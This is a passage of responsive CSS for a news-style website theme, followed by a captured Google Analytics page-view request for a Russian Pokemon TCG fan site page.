      margin-bottom: 10px;

   }

   #header-logo-image {

      float: none;

      text-align: center;

      padding-right: 0;

   }

   #header-text {

      float: none;

      text-align: center;

      padding-right: 0;

   }

   #header-right-section {

      float: none;

   }

   #header-right-section .widget {

      text-align:center;

   }

   .menu-toggle {

      display: block;

      float: left;

   }

   .main-navigation ul {

      display: none;

   }

   .main-navigation .home-icon a {

      padding: 7px 10px;

   }

   .widget_slider_area,

   .widget_beside_slider {

      float: none;

      width: 100%;

   }

   .widget_slider_area {

      padding-bottom: 10px;

   }

   #primary, #secondary {

      float: none;

      width: 100%;

   }

}

@media screen and (max-width:767px) {



}

@media screen and (max-width: 600px) {

   .news-bar {

      text-align: center;

   }

   .date-in-header,

   .breaking-news,

   #masthead .social-links {

      float: none;

      max-width: 100%;

   }

   .newsticker li {

      text-align: left;

   }

   .tg-footer-main-widget {

      float: none;

      margin-right: 0;

      width: 100%;

   }

   .tg-footer-other-widgets {

      float: none;

      width: 100%;

   }

   .footer-socket-right-section,

   .footer-socket-left-section {

      float: none;

      text-align: center;

   }

   .footer-socket-wrapper .copyright {

      float: none;

      max-width: 100%;

      text-align: center;

   }

   .footer-socket-area .social-links {

      float: none;

   }

}

@media screen and (max-width: 420px) {

   .widget_featured_posts .first-post,

   .widget_featured_posts .following-post {

      float: none;

      width: 100%;

   }

   .main-content-section .tg-one-half {

      width: 100%;

   }

   .tg-second-footer-widget,

   .tg-third-footer-widget,

   .tg-fourth-footer-widget {

      float: none;

      margin-right: 0;

      width: 100%;

   }

   .single-related-posts {

      margin-right: 0;

      width: 100%;

   }

}

@media screen and (max-width: 380px) {

   .widget_highlighted_posts .single-article {

      float: none;

      margin-right: 0;

      max-width: 100%;

   }

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1633796059&t=pageview&_s=1&dl=http%3A%2F%2Fpokemontcg.ru%2Fstrim-pokemon-tcg-online-13-maya%2F&ul=en-us%40posix&dt=%D0%A1%D1%82%D1%80%D0%B8%D0%BC%20Pokemon%20TCG%20Online%2013%20%D0%BC%D0%B0%D1%8F!%20%E2%80%94%20%D0%9C%D0%BE%D1%81%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B0%D1%8F%20%D0%9B%D0%B8%D0%B3%D0%B0%20%D0%9F%D0%BE%D0%BA%D0%B5%D0%BC%D0%BE%D0%BD%20%D0%9A%D0%9A%D0%98&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1174182640&gjid=1859224212&cid=1483959099.1769362112&tid=UA-63048405-1&_gid=1423901636.1769362112&_r=1&_slc=1&z=1617199855
body_size: -284
content:
2,cG-VFRQFXLY9E